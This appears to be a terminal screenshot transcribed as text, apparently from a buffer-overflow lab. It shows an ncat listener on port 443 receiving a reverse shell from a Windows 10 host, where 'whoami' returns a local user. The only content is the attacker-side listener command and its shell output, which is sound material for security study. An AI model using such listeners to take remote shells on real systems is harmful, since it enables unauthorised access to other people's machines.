 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54535.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>